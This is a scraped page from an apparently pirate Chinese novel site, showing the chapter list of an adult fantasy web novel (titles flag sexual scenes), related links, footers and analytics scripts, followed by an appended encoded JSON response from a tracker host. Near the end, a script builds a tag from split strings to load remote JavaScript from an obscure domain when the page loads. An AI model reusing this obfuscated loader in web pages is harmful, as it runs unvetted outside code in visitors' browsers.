                                        <dd><a href="/book/30781/1530781.html" title="魔王的子宫（NP）(简) 百四三、该学习的事">百四三、该学习的事</a></dd>
                                        <dd><a href="/book/30781/1530782.html" title="魔王的子宫（NP）(简) 百四四、薇吉娜·迪欧">百四四、薇吉娜·迪欧</a></dd>
                                        <dd><a href="/book/30781/1530783.html" title="魔王的子宫（NP）(简) 百四五、前往侦查">百四五、前往侦查</a></dd>
                                        <dd><a href="/book/30781/1530784.html" title="魔王的子宫（NP）(简) 百四六、不恶心">百四六、不恶心</a></dd>
                                        <dd><a href="/book/30781/1530785.html" title="魔王的子宫（NP）(简) 百四七、上位眷族">百四七、上位眷族</a></dd>
                                        <dd><a href="/book/30781/1530786.html" title="魔王的子宫（NP）(简) 百四八、自相残杀">百四八、自相残杀</a></dd>
                                        <dd><a href="/book/30781/1530787.html" title="魔王的子宫（NP）(简) 百四九、一直都知道">百四九、一直都知道</a></dd>
                                        <dd><a href="/book/30781/1530788.html" title="魔王的子宫（NP）(简) 百五十、庆幸那天是你">百五十、庆幸那天是你</a></dd>
                                        <dd><a href="/book/30781/1530789.html" title="魔王的子宫（NP）(简) 百五一、不反抗的理由">百五一、不反抗的理由</a></dd>
                                        <dd><a href="/book/30781/1530790.html" title="魔王的子宫（NP）(简) 百五二、淫慾空间（触手H）">百五二、淫慾空间（触手H）</a></dd>
                                        <dd><a href="/book/30781/1530791.html" title="魔王的子宫（NP）(简) 百五三、还要（触手H）">百五三、还要（触手H）</a></dd>
                                        <dd><a href="/book/30781/1530792.html" title="魔王的子宫（NP）(简) 百五四、怪物的真名">百五四、怪物的真名</a></dd>
                                        <dd><a href="/book/30781/1530793.html" title="魔王的子宫（NP）(简) 百五五、最美的眼睛（异种H）">百五五、最美的眼睛（异种H）</a></dd>
                                        <dd><a href="/book/30781/1530794.html" title="魔王的子宫（NP）(简) 百五六、为此而生">百五六、为此而生</a></dd>
                                        <dd><a href="/book/30781/1530795.html" title="魔王的子宫（NP）(简) 百五七、怒气">百五七、怒气</a></dd>
                                        <dd><a href="/book/30781/1530796.html" title="魔王的子宫（NP）(简) 百五八、记者会">百五八、记者会</a></dd>
                                        <dd><a href="/book/30781/1530797.html" title="魔王的子宫（NP）(简) 百五九、艾凡西斯集团金三角">百五九、艾凡西斯集团金三角</a></dd>
                                        <dd><a href="/book/30781/1530798.html" title="魔王的子宫（NP）(简) 百六十、混乱後的早晨">百六十、混乱後的早晨</a></dd>
                                        <dd><a href="/book/30781/1530799.html" title="魔王的子宫（NP）(简) 百六一、初次剪发">百六一、初次剪发</a></dd>
                                        <dd><a href="/book/30781/1530800.html" title="魔王的子宫（NP）(简) 百六二、羞辱">百六二、羞辱</a></dd>
                                        <dd><a href="/book/30781/1530801.html" title="魔王的子宫（NP）(简) 百六三、改变形象">百六三、改变形象</a></dd>
                                        <dd><a href="/book/30781/1530802.html" title="魔王的子宫（NP）(简) 百六四、管他的">百六四、管他的</a></dd>
                                        <dd><a href="/book/30781/1530803.html" title="魔王的子宫（NP）(简) 百六五、母狗（Ｈ）">百六五、母狗（Ｈ）</a></dd>
                                        <dd><a href="/book/30781/1530804.html" title="魔王的子宫（NP）(简) 百六六、不知道">百六六、不知道</a></dd>
                                        <dd><a href="/book/30781/1530805.html" title="魔王的子宫（NP）(简) 百六七、再多待一下（H）">百六七、再多待一下（H）</a></dd>
                                        <dd><a href="/book/30781/1530806.html" title="魔王的子宫（NP）(简) 百六八、绑架">百六八、绑架</a></dd>
                                        <dd><a href="/book/30781/1530808.html" title="魔王的子宫（NP）(简) 百六九、预料之外的助力">百六九、预料之外的助力</a></dd>
                                        <dd><a href="/book/30781/1530811.html" title="魔王的子宫（NP）(简) 百七十、追踪">百七十、追踪</a></dd>
                                        <dd><a href="/book/30781/1530812.html" title="魔王的子宫（NP）(简) 百七一、笨蛋">百七一、笨蛋</a></dd>
                                        <dd><a href="/book/30781/1530813.html" title="魔王的子宫（NP）(简) 百七二、幕后干涉者">百七二、幕后干涉者</a></dd>
                                        <dd><a href="/book/30781/1530814.html" title="魔王的子宫（NP）(简) 百七三、异常的包围网">百七三、异常的包围网</a></dd>
                                        <dd><a href="/book/30781/1530815.html" title="魔王的子宫（NP）(简) 百七四、兽交计画">百七四、兽交计画</a></dd>
                                        <dd><a href="/book/30781/1530816.html" title="魔王的子宫（NP）(简) 百七五、英雄的战斗">百七五、英雄的战斗</a></dd>
                                        <dd><a href="/book/30781/1530817.html" title="魔王的子宫（NP）(简) 百七六、兽王觉醒">百七六、兽王觉醒</a></dd>
                                        <dd><a href="/book/30781/1530818.html" title="魔王的子宫（NP）(简) 百七七、变种怪物">百七七、变种怪物</a></dd>
                                        <dd><a href="/book/30781/1530819.html" title="魔王的子宫（NP）(简) 百七八、即时赶到的守护者">百七八、即时赶到的守护者</a></dd>
                                        <dd><a href="/book/30781/1530820.html" title="魔王的子宫（NP）(简) 百七九、双王相争">百七九、双王相争</a></dd>
                                        <dd><a href="/book/30781/1530821.html" title="魔王的子宫（NP）(简) 百八十、陷阱或救援？">百八十、陷阱或救援？</a></dd>
                                        <dd><a href="/book/30781/1530822.html" title="魔王的子宫（NP）(简) 百八一、违和感">百八一、违和感</a></dd>
                                        <dd><a href="/book/30781/1530823.html" title="魔王的子宫（NP）(简) 百八二、兄与妹">百八二、兄与妹</a></dd>
                                        <dd><a href="/book/30781/1530824.html" title="魔王的子宫（NP）(简) 百八三、要一起回去">百八三、要一起回去</a></dd>
                                        <dd><a href="/book/30781/1530825.html" title="魔王的子宫（NP）(简) 百八四、三个型态的王">百八四、三个型态的王</a></dd>
                                        <dd><a href="/book/30781/1530826.html" title="魔王的子宫（NP）(简) 百八五、龙王之战">百八五、龙王之战</a></dd>
                                        <dd><a href="/book/30781/1530827.html" title="魔王的子宫（NP）(简) 百八六、第五魔王的愿望">百八六、第五魔王的愿望</a></dd>
                                        <dd><a href="/book/30781/1530828.html" title="魔王的子宫（NP）(简) 百八七、不再重来（H）">百八七、不再重来（H）</a></dd>
                                        <dd><a href="/book/30781/1530829.html" title="魔王的子宫（NP）(简) 百八八、白光里的人影">百八八、白光里的人影</a></dd>
                                        <dd><a href="/book/30781/1530830.html" title="魔王的子宫（NP）(简) 百八九、必然的邂逅">百八九、必然的邂逅</a></dd>
                                        <dd><a href="/book/30781/1530831.html" title="魔王的子宫（NP）(简) 百九十、眼中所见">百九十、眼中所见</a></dd>
                                        <dd><a href="/book/30781/1530832.html" title="魔王的子宫（NP）(简) 百九一、绑架风波落幕">百九一、绑架风波落幕</a></dd>
                                        <dd><a href="/book/30781/1530833.html" title="魔王的子宫（NP）(简) 百九二、该去的地方">百九二、该去的地方</a></dd>
                                        <dd><a href="/book/30781/1530834.html" title="魔王的子宫（NP）(简) 百九三、冰柜里的妖物">百九三、冰柜里的妖物</a></dd>
                                        <dd><a href="/book/30781/1530835.html" title="魔王的子宫（NP）(简) 百九四、追踪">百九四、追踪</a></dd>
                                        <dd><a href="/book/30781/1530836.html" title="魔王的子宫（NP）(简) 百九五、镜中魔鬼">百九五、镜中魔鬼</a></dd>
                                        <dd><a href="/book/30781/1530837.html" title="魔王的子宫（NP）(简) 百九六丶终於等到">百九六丶终於等到</a></dd>
                                        <dd><a href="/book/30781/1530842.html" title="魔王的子宫（NP）(简) 百九七、命令">百九七、命令</a></dd>
                                        <dd><a href="/book/30781/1530843.html" title="魔王的子宫（NP）(简) 百九八、别离">百九八、别离</a></dd>
                                        <dd><a href="/book/30781/1530844.html" title="魔王的子宫（NP）(简) 百九九、倾斜的平衡">百九九、倾斜的平衡</a></dd>
                                        <dd><a href="/book/30781/1530845.html" title="魔王的子宫（NP）(简) 二百、真正渴望的">二百、真正渴望的</a></dd>
                                        <dd><a href="/book/30781/1530846.html" title="魔王的子宫（NP）(简) 二零一丶恩拜斯之眼">二零一丶恩拜斯之眼</a></dd>
                                        <dd><a href="/book/30781/1530847.html" title="魔王的子宫（NP）(简) 二零二丶那个高中生">二零二丶那个高中生</a></dd>
                                        <dd><a href="/book/30781/1530848.html" title="魔王的子宫（NP）(简) 二零三丶双胞胎的下落">二零三丶双胞胎的下落</a></dd>
                                        <dd><a href="/book/30781/1530849.html" title="魔王的子宫（NP）(简) 二零四丶主人">二零四丶主人</a></dd>
                                        <dd><a href="/book/30781/1530850.html" title="魔王的子宫（NP）(简) 二零五丶空位">二零五丶空位</a></dd>
                                        <dd><a href="/book/30781/1530851.html" title="魔王的子宫（NP）(简) 二零六丶区别">二零六丶区别</a></dd>
                                        <dd><a href="/book/30781/1530852.html" title="魔王的子宫（NP）(简) 二零七丶「我想做爱」">二零七丶「我想做爱」</a></dd>
                                        <dd><a href="/book/30781/1530853.html" title="魔王的子宫（NP）(简) 二零八丶3P（H）">二零八丶3P（H）</a></dd>
                                        <dd><a href="/book/30781/1530856.html" title="魔王的子宫（NP）(简) 二零九丶无限之无">二零九丶无限之无</a></dd>
                                        <dd><a href="/book/30781/1530857.html" title="魔王的子宫（NP）(简) 二一十丶从未交锋的存在">二一十丶从未交锋的存在</a></dd>
                                        <dd><a href="/book/30781/1530858.html" title="魔王的子宫（NP）(简) 二一一丶对立">二一一丶对立</a></dd>
                                        <dd><a href="/book/30781/1530859.html" title="魔王的子宫（NP）(简) 二一二、少爷与女仆">二一二、少爷与女仆</a></dd>
                                        <dd><a href="/book/30781/1530860.html" title="魔王的子宫（NP）(简) 二一三、睡眠剥夺">二一三、睡眠剥夺</a></dd>
                                        <dd><a href="/book/30781/1530861.html" title="魔王的子宫（NP）(简) 二一四、王太子与圣女">二一四、王太子与圣女</a></dd>
                                        <dd><a href="/book/30781/1530862.html" title="魔王的子宫（NP）(简) 二一五丶圣鸟的情报">二一五丶圣鸟的情报</a></dd>
                                        <dd><a href="/book/30781/1530863.html" title="魔王的子宫（NP）(简) 二一六、作战计画">二一六、作战计画</a></dd>
                                        <dd><a href="/book/30781/1530865.html" title="魔王的子宫（NP）(简) 二一七、男神与脑粉">二一七、男神与脑粉</a></dd>
                                        <dd><a href="/book/30781/1530866.html" title="魔王的子宫（NP）(简) 二一八、黑蛇之主">二一八、黑蛇之主</a></dd>
                                        <dd><a href="/book/30781/1530867.html" title="魔王的子宫（NP）(简) 二一九、总裁与过气女明星">二一九、总裁与过气女明星</a></dd>
                                        <dd><a href="/book/30781/1530868.html" title="魔王的子宫（NP）(简) 二二十、梦境转换">二二十、梦境转换</a></dd>
                                        <dd><a href="/book/30781/1530869.html" title="魔王的子宫（NP）(简) 二二一、偶像回归">二二一、偶像回归</a></dd>
                                        <dd><a href="/book/30781/1530870.html" title="魔王的子宫（NP）(简) 二二二、启示">二二二、启示</a></dd>
                                        <dd><a href="/book/30781/1530871.html" title="魔王的子宫（NP）(简) 二二三、不死之身">二二三、不死之身</a></dd>
                                        <dd><a href="/book/30781/1530872.html" title="魔王的子宫（NP）(简) 二二四、无限接近现实">二二四、无限接近现实</a></dd>
                                        <dd><a href="/book/30781/1530873.html" title="魔王的子宫（NP）(简) 二二五、第三魔王">二二五、第三魔王</a></dd>
                                        <dd><a href="/book/30781/1530874.html" title="魔王的子宫（NP）(简) 二二六、人渣">二二六、人渣</a></dd>
                                        <dd><a href="/book/30781/1530875.html" title="魔王的子宫（NP）(简) 二二七、破解">二二七、破解</a></dd>
                                        <dd><a href="/book/30781/1530876.html" title="魔王的子宫（NP）(简) 二二八、悲伤的海啸">二二八、悲伤的海啸</a></dd>
                                        <dd><a href="/book/30781/1530877.html" title="魔王的子宫（NP）(简) 二二九、圣鸟的指令">二二九、圣鸟的指令</a></dd>
                                        <dd><a href="/book/30781/1530878.html" title="魔王的子宫（NP）(简) 二三十、无法面对">二三十、无法面对</a></dd>
                                        <dd><a href="/book/30781/1530879.html" title="魔王的子宫（NP）(简) 二三一、醒来吧">二三一、醒来吧</a></dd>
                                        <dd><a href="/book/30781/1530880.html" title="魔王的子宫（NP）(简) 二三二、这才是我">二三二、这才是我</a></dd>
                                        <dd><a href="/book/30781/1530881.html" title="魔王的子宫（NP）(简) 二三三、祸蛇">二三三、祸蛇</a></dd>
                                        <dd><a href="/book/30781/1530882.html" title="魔王的子宫（NP）(简) 二三四、骗子的狼狈">二三四、骗子的狼狈</a></dd>
                                        <dd><a href="/book/30781/1530883.html" title="魔王的子宫（NP）(简) 二三五、祝福">二三五、祝福</a></dd>
                                        <dd><a href="/book/30781/1530884.html" title="魔王的子宫（NP）(简) 二三六、懒得理你">二三六、懒得理你</a></dd>
                                        <dd><a href="/book/30781/1530886.html" title="魔王的子宫（NP）(简) 二三七、不是全世界">二三七、不是全世界</a></dd>
                                        <dd><a href="/book/30781/1530887.html" title="魔王的子宫（NP）(简) 二三八、夜雨香（3P H）">二三八、夜雨香（3P H）</a></dd>
                                        <dd><a href="/book/30781/1530889.html" title="魔王的子宫（NP）(简) 二三九、瑟裘与阴裘">二三九、瑟裘与阴裘</a></dd>
                                        <dd><a href="/book/30781/1530890.html" title="魔王的子宫（NP）(简) 二四十、失衡">二四十、失衡</a></dd>
                                        <dd><a href="/book/30781/1530891.html" title="魔王的子宫（NP）(简) 二四一、长梦已逝">二四一、长梦已逝</a></dd>
                                        <dd><a href="/book/30781/1530892.html" title="魔王的子宫（NP）(简) 二四二、复课">二四二、复课</a></dd>
                                        <dd><a href="/book/30781/1530893.html" title="魔王的子宫（NP）(简) 二四三、雷霆">二四三、雷霆</a></dd>
                                        <dd><a href="/book/30781/1530894.html" title="魔王的子宫（NP）(简) 二四四、只剩下你">二四四、只剩下你</a></dd>
                                        <dd><a href="/book/30781/1530895.html" title="魔王的子宫（NP）(简) 二四五、扭转">二四五、扭转</a></dd>
                                        <dd><a href="/book/30781/1530896.html" title="魔王的子宫（NP）(简) 二四六、小偷女仆">二四六、小偷女仆</a></dd>
                                        <dd><a href="/book/30781/1530897.html" title="魔王的子宫（NP）(简) 二四七、成为薇吉娜">二四七、成为薇吉娜</a></dd>
                                        <dd><a href="/book/30781/1530898.html" title="魔王的子宫（NP）(简) 二四八、错误的决定">二四八、错误的决定</a></dd>
                                        <dd><a href="/book/30781/1530899.html" title="魔王的子宫（NP）(简) 二四九、鼓起勇气">二四九、鼓起勇气</a></dd>
                                        <dd><a href="/book/30781/1530900.html" title="魔王的子宫（NP）(简) 二五十、公开告白">二五十、公开告白</a></dd>
                                        <dd><a href="/book/30781/1530901.html" title="魔王的子宫（NP）(简) 二五一、招致毁灭">二五一、招致毁灭</a></dd>
                                        <dd><a href="/book/30781/1530902.html" title="魔王的子宫（NP）(简) 二五二、因为我是我">二五二、因为我是我</a></dd>
                                        <dd><a href="/book/30781/1530903.html" title="魔王的子宫（NP）(简) 二五三、探病">二五三、探病</a></dd>
                                        <dd><a href="/book/30781/1530904.html" title="魔王的子宫（NP）(简) 二五四、亚莱蒂·艾凡西斯">二五四、亚莱蒂·艾凡西斯</a></dd>
                                        <dd><a href="/book/30781/1530910.html" title="魔王的子宫（NP）(简) 二五五、支配与臣服">二五五、支配与臣服</a></dd>
                                        <dd><a href="/book/30781/1530913.html" title="魔王的子宫（NP）(简) 二五六、转科生">二五六、转科生</a></dd>
                                        <dd><a href="/book/30781/1530914.html" title="魔王的子宫（NP）(简) 二五七、优等生的谣言">二五七、优等生的谣言</a></dd>
                                        <dd><a href="/book/30781/1530916.html" title="魔王的子宫（NP）(简) 二五八、永别">二五八、永别</a></dd>
                                        <dd><a href="/book/30781/1530917.html" title="魔王的子宫（NP）(简) 二五九、无关紧要的人">二五九、无关紧要的人</a></dd>
                                        <dd><a href="/book/30781/1530918.html" title="魔王的子宫（NP）(简) 二六十、踏上旅程">二六十、踏上旅程</a></dd>
                                        <dd><a href="/book/30781/1530920.html" title="魔王的子宫（NP）(简) 二六一、失去">二六一、失去</a></dd>
                                        <dd><a href="/book/30781/1530921.html" title="魔王的子宫（NP）(简) 二六二、秘密">二六二、秘密</a></dd>
                                        <dd><a href="/book/30781/1530922.html" title="魔王的子宫（NP）(简) 二六三、尺度">二六三、尺度</a></dd>
                                        <dd><a href="/book/30781/1530924.html" title="魔王的子宫（NP）(简) 二六四、活皮">二六四、活皮</a></dd>
                                        <dd><a href="/book/30781/1530925.html" title="魔王的子宫（NP）(简) 二六五、英雄王坎默尔">二六五、英雄王坎默尔</a></dd>
                                        <dd><a href="/book/30781/1530926.html" title="魔王的子宫（NP）(简) 二六六、年度贡金报告">二六六、年度贡金报告</a></dd>
                                        <dd><a href="/book/30781/1530927.html" title="魔王的子宫（NP）(简) 二六七、偶像计画落选">二六七、偶像计画落选</a></dd>
                                        <dd><a href="/book/30781/1530928.html" title="魔王的子宫（NP）(简) 二六八、大虫燃尽">二六八、大虫燃尽</a></dd>
                                        <dd><a href="/book/30781/1530929.html" title="魔王的子宫（NP）(简) 二六九、三王结盟">二六九、三王结盟</a></dd>
                                        <dd><a href="/book/30781/1530930.html" title="魔王的子宫（NP）(简) 二七十、心灵关系">二七十、心灵关系</a></dd>
                                        <dd><a href="/book/30781/1530931.html" title="魔王的子宫（NP）(简) 二七一、崽子">二七一、崽子</a></dd>
                                        <dd><a href="/book/30781/1530932.html" title="魔王的子宫（NP）(简) 二七二、异类">二七二、异类</a></dd>
                                        <dd><a href="/book/30781/1530933.html" title="魔王的子宫（NP）(简) 二七三、办丧">二七三、办丧</a></dd>
                                        <dd><a href="/book/30781/1530934.html" title="魔王的子宫（NP）(简) 二七四、哀悼者们">二七四、哀悼者们</a></dd>
                                        <dd><a href="/book/30781/1530935.html" title="魔王的子宫（NP）(简) 二七五、爸爸不答应">二七五、爸爸不答应</a></dd>
                                        <dd><a href="/book/30781/1530936.html" title="魔王的子宫（NP）(简) 二七六、死别">二七六、死别</a></dd>
                                        <dd><a href="/book/30781/1530946.html" title="魔王的子宫（NP）(简) 二七七、指派任务">二七七、指派任务</a></dd>
                                        <dd><a href="/book/30781/1530947.html" title="魔王的子宫（NP）(简) 二七八、薇吉娜的调查">二七八、薇吉娜的调查</a></dd>
                                        <dd><a href="/book/30781/1530948.html" title="魔王的子宫（NP）(简) 二七九、新任魔法教师">二七九、新任魔法教师</a></dd>
                                        <dd><a href="/book/30781/1530949.html" title="魔王的子宫（NP）(简) 二八十、玩游戏">二八十、玩游戏</a></dd>
                                        <dd><a href="/book/30781/1530950.html" title="魔王的子宫（NP）(简) 二八一、狗奴">二八一、狗奴</a></dd>
                                        <dd><a href="/book/30781/1530952.html" title="魔王的子宫（NP）(简) 二八二、游戏开始">二八二、游戏开始</a></dd>
                                        <dd><a href="/book/30781/2066045.html" title="魔王的子宫（NP）(简) 二八三、降临游戏场地">二八三、降临游戏场地</a></dd>
                                        <dd><a href="/book/30781/2066046.html" title="魔王的子宫（NP）(简) 二八四、死亡规则">二八四、死亡规则</a></dd>
                                        <dd><a href="/book/30781/2066047.html" title="魔王的子宫（NP）(简) 二八五、三组人马">二八五、三组人马</a></dd>
                                        <dd><a href="/book/30781/2066048.html" title="魔王的子宫（NP）(简) 二八六、两名出局">二八六、两名出局</a></dd>
                                        <dd><a href="/book/30781/2066049.html" title="魔王的子宫（NP）(简) 二八八、联手反击">二八八、联手反击</a></dd>
                                        <dd><a href="/book/30781/2066050.html" title="魔王的子宫（NP）(简) 二八九、多一点温柔">二八九、多一点温柔</a></dd>
                                        <dd><a href="/book/30781/2066051.html" title="魔王的子宫（NP）(简) 二九十、弥天大谎">二九十、弥天大谎</a></dd>
                                        <dd><a href="/book/30781/2066052.html" title="魔王的子宫（NP）(简) 二九一、游戏结束">二九一、游戏结束</a></dd>
                                        <dd><a href="/book/30781/2066053.html" title="魔王的子宫（NP）(简) 二九二、玩家归来">二九二、玩家归来</a></dd>
                                        <dd><a href="/book/30781/2066054.html" title="魔王的子宫（NP）(简) 二九三、不需伪装">二九三、不需伪装</a></dd>
                                        <dd><a href="/book/30781/2066055.html" title="魔王的子宫（NP）(简) 二九四、圣女露芙">二九四、圣女露芙</a></dd>
                                        <dd><a href="/book/30781/2066056.html" title="魔王的子宫（NP）(简) 二九五、其名为云生">二九五、其名为云生</a></dd>
                                        <dd><a href="/book/30781/2066057.html" title="魔王的子宫（NP）(简) 二九六、赐名为艾德">二九六、赐名为艾德</a></dd>
                                        <dd><a href="/book/30781/2066058.html" title="魔王的子宫（NP）(简) 二九七、圣女叛逃">二九七、圣女叛逃</a></dd>
                                        <dd><a href="/book/30781/2169022.html" title="魔王的子宫（NP）(简) 二九八、光闇之争">二九八、光闇之争</a></dd>
                                        <dd><a href="/book/30781/2169029.html" title="魔王的子宫（NP）(简) 二九九、处刑台前">二九九、处刑台前</a></dd>
                                        <dd><a href="/book/30781/2169030.html" title="魔王的子宫（NP）(简) 三百、光暗交锋">三百、光暗交锋</a></dd>
                                        <dd><a href="/book/30781/2169031.html" title="魔王的子宫（NP）(简) 三零一、黑蛇之力">三零一、黑蛇之力</a></dd>
                                        <dd><a href="/book/30781/2169032.html" title="魔王的子宫（NP）(简) 三零二、黑之勇者的计谋">三零二、黑之勇者的计谋</a></dd>
                                        <dd><a href="/book/30781/2169033.html" title="魔王的子宫（NP）(简) 三零三、死魔的魔女">三零三、死魔的魔女</a></dd>
                                        <dd><a href="/book/30781/2169034.html" title="魔王的子宫（NP）(简) 三零四、载体失格">三零四、载体失格</a></dd>
                                        <dd><a href="/book/30781/3757075.html" title="魔王的子宫（NP）(简) 三零五、圣女的结末">三零五、圣女的结末</a></dd>
                                        <dd><a href="/book/30781/3757076.html" title="魔王的子宫（NP）(简) 三零五、圣女的结末">三零五、圣女的结末</a></dd>
                                        <dd><a href="/book/30781/3757077.html" title="魔王的子宫（NP）(简) 三零六、邮轮之旅">三零六、邮轮之旅</a></dd>
                                        <dd><a href="/book/30781/3757078.html" title="魔王的子宫（NP）(简) 三零六、邮轮之旅">三零六、邮轮之旅</a></dd>
                                        <dd><a href="/book/30781/3757079.html" title="魔王的子宫（NP）(简) 三零七、永远是盟友">三零七、永远是盟友</a></dd>
                                        <dd><a href="/book/30781/3757080.html" title="魔王的子宫（NP）(简) 三零七、永远是盟友">三零七、永远是盟友</a></dd>
                                        <dd><a href="/book/30781/4016636.html" title="魔王的子宫（NP）(简) 三零八、避「眼」行動">三零八、避「眼」行動</a></dd>
                                        <dd><a href="/book/30781/4016637.html" title="魔王的子宫（NP）(简) 三零八、避「眼」行動">三零八、避「眼」行動</a></dd>
                                        <dd><a href="/book/30781/4016638.html" title="魔王的子宫（NP）(简) 三零九、变更房间">三零九、变更房间</a></dd>
                                        <dd><a href="/book/30781/4016639.html" title="魔王的子宫（NP）(简) 三零九、变更房间">三零九、变更房间</a></dd>
                                        <dd><a href="/book/30781/4016640.html" title="魔王的子宫（NP）(简) 三一十、引力">三一十、引力</a></dd>
                                        <dd><a href="/book/30781/4016641.html" title="魔王的子宫（NP）(简) 三一十、引力">三一十、引力</a></dd>
                                        <dd><a href="/book/30781/4016642.html" title="魔王的子宫（NP）(简) 三一一、七色魔法石">三一一、七色魔法石</a></dd>
                                        <dd><a href="/book/30781/4016643.html" title="魔王的子宫（NP）(简) 三一一、七色魔法石">三一一、七色魔法石</a></dd>
                                        <dd><a href="/book/30781/4016644.html" title="魔王的子宫（NP）(简) 三一二、人类的奇蹟">三一二、人类的奇蹟</a></dd>
                                        <dd><a href="/book/30781/4016645.html" title="魔王的子宫（NP）(简) 三一二、人类的奇蹟">三一二、人类的奇蹟</a></dd>
                                        <dd><a href="/book/30781/4016646.html" title="魔王的子宫（NP）(简) 三一三、黑发少年">三一三、黑发少年</a></dd>
                                        <dd><a href="/book/30781/4016647.html" title="魔王的子宫（NP）(简) 三一三、黑发少年">三一三、黑发少年</a></dd>
                                        <dd><a href="/book/30781/4062844.html" title="魔王的子宫（NP）(简) 三一四、小黑">三一四、小黑</a></dd>
                                        <dd><a href="/book/30781/4062845.html" title="魔王的子宫（NP）(简) 三一四、小黑">三一四、小黑</a></dd>
                                        <dd><a href="/book/30781/4111129.html" title="魔王的子宫（NP）(简) 三一五、赤裸">三一五、赤裸</a></dd>
                                        <dd><a href="/book/30781/4111130.html" title="魔王的子宫（NP）(简) 三一五、赤裸">三一五、赤裸</a></dd>
                                        <dd><a href="/book/30781/4195417.html" title="魔王的子宫（NP）(简) 三一六、游戏通告">三一六、游戏通告</a></dd>
                                        <dd><a href="/book/30781/4195418.html" title="魔王的子宫（NP）(简) 三一七、恐惧之主">三一七、恐惧之主</a></dd>
                                        <dd><a href="/book/30781/4282905.html" title="魔王的子宫（NP）(简) 三一八、生死成谜">三一八、生死成谜</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://123xiaoqiang.me/book/54684/" title="魔王的子宫（NP）(简)">宅男侵入動漫世界</a>
                            <a href="http://123xiaoqiang.me/book/54943/" title="魔王的子宫（NP）(简)">【五梦】背这五条，悟透</a>
                            <a href="http://123xiaoqiang.me/book/54951/" title="魔王的子宫（NP）(简)">国民女神穿进肉文中【高H、SM、NP】（正文免费）</a>
                            <a href="http://123xiaoqiang.me/book/58451/" title="魔王的子宫（NP）(简)">仅你可见（NP 坏女人）</a>
                            <a href="http://123xiaoqiang.me/book/64865/" title="魔王的子宫（NP）(简)">聆听（校园1v1）</a>
                            <a href="http://123xiaoqiang.me/book/66517/" title="魔王的子宫（NP）(简)">安非他命（ 1V1 黑道）</a>
                            <a href="http://123xiaoqiang.me/book/71018/" title="魔王的子宫（NP）(简)">进入了奇怪游戏之后（nph)</a>
                            <a href="http://123xiaoqiang.me/book/91204/" title="魔王的子宫（NP）(简)">出于畏怯【gb 4i 剧情向高H】</a>
                            <a href="http://123xiaoqiang.me/book/92476/" title="魔王的子宫（NP）(简)">谋臣</a>
                            <a href="http://123xiaoqiang.me/book/96760/" title="魔王的子宫（NP）(简)">论女a与哨向的兼容性（nph）</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《魔王的子宫（NP）(简)》所有内容均来自互联网或网友上传，小强小说网只为原作者九嵐的小说进行宣传。欢迎各位书友支持九嵐并收藏《魔王的子宫（NP）(简)》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 小强小说网(123xiaoqiang.me) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1922tc.79ddtj.com:8004/d/6476?t=0.6456745444027088
body_size: 1157
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0@@=\"JF6^Y\"g}1K{{s@01}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1o{s0K1omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q@@F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q@@F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Of66@Ks}mq5:f:Lm(2\\\/1001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
